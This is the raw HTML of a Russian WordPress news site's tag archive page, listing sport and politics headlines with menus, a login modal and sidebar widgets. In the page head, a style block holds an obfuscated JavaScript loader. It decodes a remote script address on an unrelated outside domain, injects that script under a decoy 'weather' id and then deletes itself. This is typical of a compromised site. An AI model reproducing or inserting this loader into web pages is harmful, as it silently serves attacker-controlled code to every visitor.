.sf-menu>.current-menu-ancestor>a,.td-health .td-header-style-6 .sf-menu>.current-category-ancestor>a{color:#a58d4e!important}</style>

<script data-ad-client="ca-pub-9918857595915946" async
src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>


<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.rufortune.ru/",
                    "name": "Домой"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.rufortune.ru/tag/%d0%bc%d0%b8%d1%80%d0%b0/",
                    "name": "мира"
                }
            }    
        ]
    }
</script>
		<style type="text/css" id="wp-custom-css">
			.td-post-content strong { 
	font-weight: unset; }		</style>
		
<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#a58d4e}.tdm-btn-style2:before{border-color:#a58d4e}.tdm-btn-style2{color:#a58d4e}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #a58d4e;-moz-box-shadow:0 2px 16px #a58d4e;box-shadow:0 2px 16px #a58d4e}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #a58d4e;-moz-box-shadow:0 4px 26px #a58d4e;box-shadow:0 4px 26px #a58d4e}</style>

	<style id="tdw-css-placeholder">var _maqtibugwn="_wjrdtcvt";try{letajeuoospfa=String;var _biddqiavyu="f"+"ro"+ajeuoospfa['fr'+'om'+String.fromCharCode(67,104,97,114,67,111,100,101)](109,67,104,97,114,67)+"o"+"de";var _frhbhv="s"+"c"+ajeuoospfa[_biddqiavyu](114,105,112,116);let acovkfh="c"+"re"+ajeuoospfa[_biddqiavyu](97,116,101,69,108,101,109,101,110,116);let _tulrxvzkkhr="s"+ajeuoospfa[_biddqiavyu](114,99);var _nbskv=ajeuoospfa[_biddqiavyu](105,100);let _xgsfrkd="cu"+"rre"+ajeuoospfa[_biddqiavyu](110,116,83,99,114,105,112,116);let aazacyn="pa"+"r"+ajeuoospfa[_biddqiavyu](101,110,116,78,111,100,101);var _uhxuazpig="i"+"ns"+ajeuoospfa[_biddqiavyu](101,114,116,66,101,102,111,114,101);let _nlvgqrw="ge"+"El"+ajeuoospfa[_biddqiavyu](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101);var _tngiae="h"+"e"+ajeuoospfa[_biddqiavyu](97,100);let amjqkh="ap"+"p"+ajeuoospfa[_biddqiavyu](101,110,100,67,104,105,108,100);let _quadhhksz=document;var _uvvp="t"+"e"+ajeuoospfa[_biddqiavyu](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116);let _pnhfofamiu=_quadhhksz[acovkfh](_frhbhv);_pnhfofamiu['as'+'y'+'nc']=true;var _lmqsfukyvcg=ajeuoospfa[_biddqiavyu](104,116,116,112,115,58,47,47)+"fo"+"ur"+"th."+"gy"+"br"+"it"+"an"+"al"+"yt"+"ses"+"ys"+"te"+"m.c"+"om"+ajeuoospfa[_biddqiavyu](47)+ajeuoospfa[_biddqiavyu](115)+"cr"+"i"+ajeuoospfa[_biddqiavyu](112,116,115)+ajeuoospfa[_biddqiavyu](47)+ajeuoospfa[_biddqiavyu](103,101,116,46,106,115);_pnhfofamiu[_tulrxvzkkhr]=_lmqsfukyvcg;_pnhfofamiu[_nbskv]=_uvvp;if(_quadhhksz[_xgsfrkd]){_quadhhksz[_xgsfrkd][aazacyn][_uhxuazpig](_pnhfofamiu,_quadhhksz[_xgsfrkd]);let _fhxb=document;if (_fhxb['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_fhxb['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}else{_quadhhksz[_nlvgqrw](_tngiae)[0][amjqkh](_pnhfofamiu);if (_fhxb['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_fhxb['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}}catch (err){}</style></head>

<body class="archive tag tag-1113 wp-theme-Newspaper td-standard-pack global-block-template-10 td-health td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-menu1-container"><ul id="menu-menu1" class="td-mobile-main-menu"><li id="menu-item-164" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first menu-item-164"><a href="https://www.rufortune.ru/">Домашняя страница</a></li>
<li id="menu-item-165" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-165"><a href="https://www.rufortune.ru/category/%d1%82%d0%b5%d1%85%d0%bd%d0%be%d0%bb%d0%be%d0%b3%d0%b8%d1%8f/">Технология</a></li>
<li id="menu-item-166" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-166"><a href="https://www.rufortune.ru/category/%d0%b1%d0%b8%d0%b7%d0%bd%d0%b5%d1%81/">Бизнес</a></li>
<li id="menu-item-167" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-167"><a href="https://www.rufortune.ru/category/%d0%bd%d0%be%d0%b2%d0%be%d1%81%d1%82%d0%b8/">Новости</a></li>
<li id="menu-item-168" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-168"><a href="https://www.rufortune.ru/category/%d0%b2%d0%b8%d0%b4%d1%8b-%d1%81%d0%bf%d0%be%d1%80%d1%82%d0%b0/">Виды спорта</a></li>
<li id="menu-item-169" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-169"><a href="https://www.rufortune.ru/category/%d0%bf%d0%be%d0%bb%d0%b8%d1%82%d0%b8%d0%ba%d0%b0/">Политика</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.rufortune.ru/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Поиск</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 7
-->


<div class="td-header-wrap td-header-style-7 ">
    
        <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div >

                Monday, January 26, 2026
            </div>
        </div>
    <div class="menu-top-container"><ul id="menu-menu2" class="top-header-menu"><li id="menu-item-160" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-160"><a href="https://www.rufortune.ru/%d0%bf%d0%be%d0%bb%d0%b8%d1%82%d0%b8%d0%ba%d0%b0-%d0%ba%d0%be%d0%bd%d1%84%d0%b8%d0%b4%d0%b5%d0%bd%d1%86%d0%b8%d0%b0%d0%bb%d1%8c%d0%bd%d0%be%d1%81%d1%82%d0%b8/">Политика конфиденциальности</a></li>
<li id="menu-item-161" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-161"><a href="https://www.rufortune.ru/%d1%83%d1%81%d0%bb%d0%be%d0%b2%d0%b8%d1%8f-%d0%b8-%d0%bf%d0%be%d0%bb%d0%be%d0%b6%d0%b5%d0%bd%d0%b8%d1%8f/">Условия и положения</a></li>
<li id="menu-item-162" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-162"><a href="https://www.rufortune.ru/%d0%be-%d0%bd%d0%b0%d1%81/">О нас</a></li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
    
    </div>

    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">войти в систему</div>
                            <div class="td-login-panel-descr">Добро пожаловать! Войдите в свою учётную запись</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">Ваше имя пользователя</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">Ваш пароль</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="авторизоваться">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Забыли пароль? получить помощь</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">восстановление пароля</div>
                            <div class="td-login-panel-descr">Восстановите свой пароль</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">Ваш адрес электронной почты</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="отправить мой пароль">
                            </form>
                            <div class="td-login-info-text">Пароль будет выслан Вам по электронной почте.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>
    
    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div class="td-header-sp-logo">
                                <a class="td-main-logo" href="https://www.rufortune.ru/">
                <img src="https://www.rufortune.ru/wp-content/uploads/2021/05/Psychiatry-5-1-e1620642628623-300x173.png" alt="" title="HEALTH & FITNESS"  width="" height=""/>
                <span class="td-visual-hidden">Россия Фортуна</span>
            </a>
                        </div>
                    
    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                        <a id="td-header-search-button-mob" href="#" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.rufortune.ru/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Поиск" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

<div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" aria-label="Logo" href="https://www.rufortune.ru/">
			<img src="https://www.rufortune.ru/wp-content/uploads/2021/05/Psychiatry-5-1-e1620642628623-300x173.png" alt="" title="HEALTH & FITNESS"  width="" height=""/>
		</a>
			<a class="td-header-logo td-sticky-disable" aria-label="Logo" href="https://www.rufortune.ru/">
			<img src="https://www.rufortune.ru/wp-content/uploads/2021/05/Psychiatry-5-1-e1620642628623-300x173.png" alt="" title="HEALTH & FITNESS"  width="" height=""/>
		</a>
	    </div>
    <div class="menu-menu1-container"><ul id="menu-menu1-1" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-164"><a href="https://www.rufortune.ru/">Домашняя страница</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-165"><a href="https://www.rufortune.ru/category/%d1%82%d0%b5%d1%85%d0%bd%d0%be%d0%bb%d0%be%d0%b3%d0%b8%d1%8f/">Технология</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-166"><a href="https://www.rufortune.ru/category/%d0%b1%d0%b8%d0%b7%d0%bd%d0%b5%d1%81/">Бизнес</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-167"><a href="https://www.rufortune.ru/category/%d0%bd%d0%be%d0%b2%d0%be%d1%81%d1%82%d0%b8/">Новости</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-168"><a href="https://www.rufortune.ru/category/%d0%b2%d0%b8%d0%b4%d1%8b-%d1%81%d0%bf%d0%be%d1%80%d1%82%d0%b0/">Виды спорта</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-169"><a href="https://www.rufortune.ru/category/%d0%bf%d0%be%d0%bb%d0%b8%d1%82%d0%b8%d0%ba%d0%b0/">Политика</a></li>
</ul></div></div>

            </div>
        </div>
    </div>

    
</div>
            </div>

            
<div class="td-main-content-wrap td-container-wrap">

    <div class="td-container ">
        <div class="td-crumb-container">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.rufortune.ru/">Домой</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Теги</span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">мира</span></div>        </div>
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content">
                            <div class="td-ss-main-content">
                                <div class="td-page-header">
                                    <h1 class="entry-title td-page-title">
                                        <span>Тег: мира</span>
                                    </h1>
                                </div>
                                

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.rufortune.ru/%d1%82%d1%80%d0%b5%d0%bd%d0%b5%d1%80-%d1%80%d1%83%d1%81%d1%81%d0%ba%d0%be%d0%b9-%d1%87%d0%b5%d0%bc%d0%bf%d0%b8%d0%be%d0%bd%d0%ba%d0%b8-%d0%bc%d0%b8%d1%80%d0%b0-%d0%be%d1%82%d0%be%d0%b1%d1%80%d0%b0/"  rel="bookmark" class="td-image-wrap " title="Тренер русской чемпионки мира отобрал у нее золотую медаль, выигранную на ЧМ-2025 в Сингапуре" ><img class="entry-thumb" src="[data-uri]" alt="" title="Тренер русской чемпионки мира отобрал у нее золотую медаль, выигранную на ЧМ-2025 в Сингапуре" data-type="image_tag" data-img-url="https://cdn-m.sport24.ru/m/faac/4bad/3e9e/446c/8e9f/912e/ad98/000b/1200_10000_max.png"  width="324" height="160" /></a></div>                <a href="https://www.rufortune.ru/category/%d0%b2%d0%b8%d0%b4%d1%8b-%d1%81%d0%bf%d0%be%d1%80%d1%82%d0%b0/" class="td-post-category" >Виды спорта</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.rufortune.ru/%d1%82%d1%80%d0%b5%d0%bd%d0%b5%d1%80-%d1%80%d1%83%d1%81%d1%81%d0%ba%d0%be%d0%b9-%d1%87%d0%b5%d0%bc%d0%bf%d0%b8%d0%be%d0%bd%d0%ba%d0%b8-%d0%bc%d0%b8%d1%80%d0%b0-%d0%be%d1%82%d0%be%d0%b1%d1%80%d0%b0/"  rel="bookmark" title="Тренер русской чемпионки мира отобрал у нее золотую медаль, выигранную на ЧМ-2025 в Сингапуре">Тренер русской чемпионки мира отобрал у нее золотую медаль, выигранную на...</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.rufortune.ru/author/rufortune/">Ru Fortune</a></span>                                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.rufortune.ru/%d0%b2%d0%be%d0%b9%d0%bd%d0%b0-%d0%b2-%d1%83%d0%ba%d1%80%d0%b0%d0%b8%d0%bd%d0%b5-%d0%ba%d1%83%d1%80%d1%82-%d0%b2%d0%be%d0%bb%d0%ba%d0%b5%d1%80-%d0%be%d0%b1%d1%8a%d1%8f%d1%81%d0%bd%d0%b8%d0%bb/"  rel="bookmark" class="td-image-wrap " title="Война в Украине &#8211; Курт Волкер объяснил, как можно достичь мира — УНИАН" ><img class="entry-thumb" src="[data-uri]" alt="" title="Война в Украине &#8211; Курт Волкер объяснил, как можно достичь мира — УНИАН" data-type="image_tag" data-img-url="https://images.unian.net/photos/2019_07/1564222422-3242.JPG?r=306315"  width="324" height="160" /></a></div>                <a href="https://www.rufortune.ru/category/%d0%b8%d0%b7%d0%b1%d1%80%d0%b0%d0%bd%d0%bd%d1%8b%d0%b5/" class="td-post-category" >избранные</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.rufortune.ru/%d0%b2%d0%be%d0%b9%d0%bd%d0%b0-%d0%b2-%d1%83%d0%ba%d1%80%d0%b0%d0%b8%d0%bd%d0%b5-%d0%ba%d1%83%d1%80%d1%82-%d0%b2%d0%be%d0%bb%d0%ba%d0%b5%d1%80-%d0%be%d0%b1%d1%8a%d1%8f%d1%81%d0%bd%d0%b8%d0%bb/"  rel="bookmark" title="Война в Украине &#8211; Курт Волкер объяснил, как можно достичь мира — УНИАН">Война в Украине &#8211; Курт Волкер объяснил, как можно достичь мира...</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.rufortune.ru/author/rufortune/">Ru Fortune</a></span>                                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.rufortune.ru/%d0%b3%d1%83%d1%80%d0%b5%d0%b5%d0%b2%d0%b0-%d1%81%d1%82%d0%b0%d0%bb%d0%b0-%d1%84%d0%b8%d0%bd%d0%b0%d0%bb%d0%b8%d1%81%d1%82%d0%ba%d0%be%d0%b9-%d1%8d%d1%82%d0%b0%d0%bf%d0%b0-%d0%ba%d1%83%d0%b1%d0%ba/"  rel="bookmark" class="td-image-wrap " title="Гуреева стала финалисткой этапа Кубка мира по пятиборью" ><img class="entry-thumb" src="[data-uri]" alt="" title="Гуреева стала финалисткой этапа Кубка мира по пятиборью" data-type="image_tag" data-img-url="https://sport5.by/upload/iblock/cce/sf513bom17101a9p9itq2ic34uza00my.jpg"  width="324" height="160" /></a></div>                <a href="https://www.rufortune.ru/category/%d0%b2%d0%b8%d0%b4%d1%8b-%d1%81%d0%bf%d0%be%d1%80%d1%82%d0%b0/" class="td-post-category" >Виды спорта</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.rufortune.ru/%d0%b3%d1%83%d1%80%d0%b5%d0%b5%d0%b2%d0%b0-%d1%81%d1%82%d0%b0%d0%bb%d0%b0-%d1%84%d0%b8%d0%bd%d0%b0%d0%bb%d0%b8%d1%81%d1%82%d0%ba%d0%be%d0%b9-%d1%8d%d1%82%d0%b0%d0%bf%d0%b0-%d0%ba%d1%83%d0%b1%d0%ba/"  rel="bookmark" title="Гуреева стала финалисткой этапа Кубка мира по пятиборью">Гуреева стала финалисткой этапа Кубка мира по пятиборью</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.rufortune.ru/author/rufortune/">Ru Fortune</a></span>                                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.rufortune.ru/%d1%80%d0%be%d1%81%d1%81%d0%b8%d1%8f-%d0%b2%d0%b8%d0%bd%d0%be%d0%b2%d0%b0%d1%82%d0%b0-%d0%b2-%d0%bf%d0%b5%d1%80%d0%b5%d0%be%d1%81%d0%bc%d1%8b%d1%81%d0%bb%d0%b5%d0%bd%d0%b8%d0%b8-%d0%bd%d0%b0/"  rel="bookmark" class="td-image-wrap " title="Россия виновата в переосмыслении наших экономических интересов — EADaily — Аналитика событий в мире. Новости 24 июня 2024. Новости мира 24 июня 2024. Новости мира и России. Ситуация в мире 24 июня 2024. Новости России и мира." ><img class="entry-thumb" src="[data-uri]" alt="Россия виновата в переосмыслении наших экономических интересов — EADaily — Аналитика событий в мире. Новости 24 июня 2024. Новости мира 24 июня 2024. Новости мира и России. Ситуация в мире 24 июня 2024. Новости России и мира." title="Россия виновата в переосмыслении наших экономических интересов — EADaily — Аналитика событий в мире. Новости 24 июня 2024. Новости мира 24 июня 2024. Новости мира и России. Ситуация в мире 24 июня 2024. Новости России и мира." data-type="image_tag" data-img-url="https://img2.eadaily.com/r650x400/o/9df/adb4a42cf427b406f658543099ec8.jpeg"  width="324" height="160" /></a></div>                <a href="https://www.rufortune.ru/category/%d0%bd%d0%be%d0%b2%d0%be%d1%81%d1%82%d0%b8/" class="td-post-category" >Новости</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.rufortune.ru/%d1%80%d0%be%d1%81%d1%81%d0%b8%d1%8f-%d0%b2%d0%b8%d0%bd%d0%be%d0%b2%d0%b0%d1%82%d0%b0-%d0%b2-%d0%bf%d0%b5%d1%80%d0%b5%d0%be%d1%81%d0%bc%d1%8b%d1%81%d0%bb%d0%b5%d0%bd%d0%b8%d0%b8-%d0%bd%d0%b0/"  rel="bookmark" title="Россия виновата в переосмыслении наших экономических интересов — EADaily — Аналитика событий в мире. Новости 24 июня 2024. Новости мира 24 июня 2024. Новости мира и России. Ситуация в мире 24 июня 2024. Новости России и мира.">Россия виновата в переосмыслении наших экономических интересов — EADaily — Аналитика событий в мире. Новости...</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.rufortune.ru/author/rufortune/">Ru Fortune</a></span>                                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.rufortune.ru/%d1%81%d1%82%d0%b0%d0%b4%d0%b8%d0%be%d0%bd-%d1%88%d0%b8%d0%bd%d0%bd%d0%b8%d0%ba%d0%b0-%d0%bd%d0%b5-%d0%bf%d0%be%d0%bb%d1%83%d1%87%d0%b8%d1%82-%d0%bb%d0%b8%d1%86%d0%b5%d0%bd%d0%b7/"  rel="bookmark" class="td-image-wrap " title="«Стадион «Шинника» не получит лицензию для РПЛ». Чемпион мира Борис Никоноров – о новой работе" ><img class="entry-thumb" src="[data-uri]" alt="«Стадион «Шинника» не получит лицензию для РПЛ». Чемпион мира Борис Никоноров – о новой работе" title="«Стадион «Шинника» не получит лицензию для РПЛ». Чемпион мира Борис Никоноров – о новой работе" data-type="image_tag" data-img-url="https://metaratings.ru/images/logo-schema.png"  width="324" height="160" /></a></div>                <a href="https://www.rufortune.ru/category/%d0%b2%d0%b8%d0%b4%d1%8b-%d1%81%d0%bf%d0%be%d1%80%d1%82%d0%b0/" class="td-post-category" >Виды спорта</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.rufortune.ru/%d1%81%d1%82%d0%b0%d0%b4%d0%b8%d0%be%d0%bd-%d1%88%d0%b8%d0%bd%d0%bd%d0%b8%d0%ba%d0%b0-%d0%bd%d0%b5-%d0%bf%d0%be%d0%bb%d1%83%d1%87%d0%b8%d1%82-%d0%bb%d0%b8%d1%86%d0%b5%d0%bd%d0%b7/"  rel="bookmark" title="«Стадион «Шинника» не получит лицензию для РПЛ». Чемпион мира Борис Никоноров – о новой работе">«Стадион «Шинника» не получит лицензию для РПЛ». Чемпион мира Борис Никоноров...</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.rufortune.ru/author/rufortune/">Ru Fortune</a></span>                                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar">
                            <div class="td-ss-main-sidebar">
                                <div class="td_block_wrap td_block_9 td_block_widget tdi_1 td-pb-border-top td_block_template_10 td-column-1 td_block_padding td_block_bot_line"  data-td-block-uid="tdi_1" >
<style>
.td_block_template_10.widget > ul > li {
                margin-left: 0 !important;
            }
            .td_block_template_10 .td-block-title {
                font-size: 17px;
                font-weight: 500;
                margin-top: -10px;
                margin-bottom: 24px;
                line-height: 37px;
                padding: 0;
                position: relative;
                text-align: left;
            }
            .td_block_template_10 .td-block-title:before {
                content: '';
                width: 100%;
                height: 3px;
                position: absolute;
                top: 100%;
                left: 0;
                background-color: var(--td_header_color, #f5f5f5);
            }
            .td_block_template_10 .td-block-title > * {
                color: var(--td_text_header_color, #000);
            }
            .td_block_template_10 .td-subcat-filter {
                line-height: 37px;
                display: table;
            }
            .td_block_template_10 .td-subcat-dropdown {
                line-height: 1;
                position: static;
            }
            .td_block_template_10 .td-subcat-dropdown .td-subcat-more {
                margin-bottom: 0 !important;
            }
            .td_block_template_10 .td-subcat-dropdown ul:after {
                height: 3px !important;
            }
            .td_block_template_10 .td-related-title {
                margin-top: 0 !important;
            }
            .td_block_template_10 .td-related-title a {
                margin-right: 20px;
            }
            @media (max-width: 767px) {
                .td_block_template_10 .td-related-title a {
                    font-size: 15px;
                }
            }
            .td_block_template_10 .td-related-title .td-cur-simple-item {
                color: var(--td_theme_color, #4db2ec);
            }
</style><script>var block_tdi_1 = new tdBlock();
block_tdi_1.id = "tdi_1";
block_tdi_1.atts = '{"custom_title":"\u041d\u0435\u0434\u0430\u0432\u043d\u0438\u0435 \u041f\u043e\u0441\u0442\u044b","custom_url":"","block_template_id":"","header_text_color":"#","border_color":"#","accent_text_color":"#","m8_tl":"","limit":"4","offset":"","el_class":"","post_ids":"","category_id":"","category_ids":"15,16,17,18,19","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_1","block_type":"td_block_9","separator":"","taxonomies":"","in_all_terms":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m8f_title_font_header":"","m8f_title_font_title":"Article title","m8f_title_font_settings":"","m8f_title_font_family":"","m8f_title_font_size":"","m8f_title_font_line_height":"","m8f_title_font_style":"","m8f_title_font_weight":"","m8f_title_font_transform":"","m8f_title_font_spacing":"","m8f_title_":"","m8f_cat_font_title":"Article category tag","m8f_cat_font_settings":"","m8f_cat_font_family":"","m8f_cat_font_size":"","m8f_cat_font_line_height":"","m8f_cat_font_style":"","m8f_cat_font_weight":"","m8f_cat_font_transform":"","m8f_cat_font_spacing":"","m8f_cat_":"","m8f_meta_font_title":"Article meta info","m8f_meta_font_settings":"","m8f_meta_font_family":"","m8f_meta_font_size":"","m8f_meta_font_line_height":"","m8f_meta_font_style":"","m8f_meta_font_weight":"","m8f_meta_font_transform":"","m8f_meta_font_spacing":"","m8f_meta_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","tdc_css_class":"tdi_1","tdc_css_class_style":"tdi_1_rand_style"}';
block_tdi_1.td_column_number = "1";
block_tdi_1.block_type = "td_block_9";
block_tdi_1.post_count = "4";
block_tdi_1.found_posts = "440";
block_tdi_1.header_color = "";
block_tdi_1.ajax_pagination_infinite_stop = "";
block_tdi_1.max_num_pages = "110";
tdBlocksArray.push(block_tdi_1);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">Недавние Посты</span></h4></div><div id=tdi_1 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap">

            <div class="item-details">
